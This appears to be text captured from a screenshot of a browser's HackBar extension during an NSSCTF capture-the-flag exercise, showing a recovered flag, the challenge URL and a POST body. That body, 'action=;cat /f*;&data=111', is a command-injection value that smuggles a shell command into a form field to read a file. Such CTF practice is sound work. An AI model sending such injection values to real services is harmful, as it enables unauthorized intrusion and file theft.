 NSSCTF{87a73c27-14b1-4575-9db8-8919074da5f2}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28286/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
action=;cat /f*;&data=111
Name
DNT
Value
1